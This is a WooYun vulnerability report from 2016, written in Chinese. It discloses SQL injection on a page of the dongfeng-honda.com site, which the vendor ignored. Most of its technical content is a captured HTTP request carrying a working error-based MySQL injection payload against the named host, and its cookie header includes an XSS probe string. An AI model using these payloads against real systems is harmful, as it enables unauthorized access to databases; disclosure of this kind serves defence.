漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0175583
漏洞标题:东风某站几处sql注射
相关厂商:dongfeng-honda.com
漏洞作者: 胡总理
提交时间:2016-02-16 17:19
修复时间:2016-02-22 09:00
公开时间:2016-02-22 09:00
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-02-16: 细节已通知厂商并且等待厂商处理中
2016-02-22: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
sql注射 无聊检测下东风
详细说明:

漏洞地址 用工具扫描得出 存在get包漏洞
进行抓包
GET /spirior-xrv/index.php?a=like&t='and(select%201%20from(select%20count(*)%2cconcat((select%20concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(116)%2cCHAR(101)%2cCHAR(101)%2cCHAR(76)%2cCHAR(104)%2cCHAR(69)%2cCHAR(116)%2cCHAR(104))%20from%20information_schema.tables%20limit%200%2c1)%2cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)and' HTTP/1.1
Cookie: PHPSESSID=sg3e5k6l8mkrqlbp1qh4ttmq90; ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2281077d9616d91bf9aa7dde5c79fd7fc6%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22112.236.32.109%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A107%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+WOW64%29+AppleWebKit%2F537.21+%28KHTML%2C+like+Gecko%29+Chrome%2F41.0.2228.0+Safari%2F537.21%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1455261982%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Ddc6321ccfbb2819f54ee8db010d9b7de; WT_FPC=id=29e92c2ab4dd03fd2531455261571288:lv=1455261778668:ss=1455261571288; __utmt=1; __utma=118242844.204872392.1455261566.1455261576.1455261576.1; __utmb=118242844.6.9.1455261986478; __utmc=118242844; __utmz=118242844.1455261576.1.1.utmcsr=acunetix-referrer.com|utmccn=(referral)|utmcmd=referral|utmcct=/javascript:domxssExecutionSink(0,"'\"><xsstag>()refdxss"); Hm_lvt_4698ba1a14a0b270590a11db5898b67c=1455261586,1455261603,1455261768,1455261779; Hm_lpvt_4698ba1a14a0b270590a11db5898b67c=1455261779; _ga=GA1.2.204872392.1455261566; _gat=1; pt_26906001=uid=yYK0sHrtDZo8U928JgSbwg&nid=0&vid=WliG/TLgpT9STIp0VXDMwg&vn=2&pvn=1&sact=1455261594156&to_flag=0&pl=OL3022hYLcJhu/oXOit66g*pt*1455261594156; pt_s_26906001=vt=1455261594156&cad=; Hm_lvt_e6c5317da3c5de39054ad99b8f4736ee=1455260921,1455260992,1455261566; Hm_lpvt_e6c5317da3c5de39054ad99b8f4736ee=1455261566; CNZZDATA3080075=cnzz_eid%3D202617920-1455256801-http%253A%252F%252Fwww.acunetix-referrer.com%252F%26ntime%3D1455256801; visited=1; HMACCOUNT=5755128E85F5C5B7; test_cookie=CheckForPermission; id=22c90e64c30400b9||t=1455261579|et=730|cs=002213fd48ebb994302e124084; pt_t_26906001=?id=26906001.yYK0sHrtDZo8U928JgSbwg.WliG/TLgpT9STIp0VXDMwg.OL3022hYLcJhu/oXOit66g.Hhv2XaeyETu40OV7MmZwQA&stat=0.0.0.0.0body.0.0.810.30000.0.0&ptif=2; bdshare_firstime=1455261656497; BAIDUID=2B1217E89F0195C2819D75A6DD86BE33:FG=1; __utmv=
Host: www.dongfeng-honda.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
漏洞证明:
修复方案:
我相信你懂的
版权声明:转载请注明来源 胡总理@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2016-02-22 09:00
厂商回复:
漏洞Rank:2 (WooYun评价)
最新状态:
暂无



![]NTKZG6V)8)[7C)B[Q7U$6J.png](http://wimg.zone.ci/upload/201602/12185102473dec5c008ec53c6d16df4132900c13.png)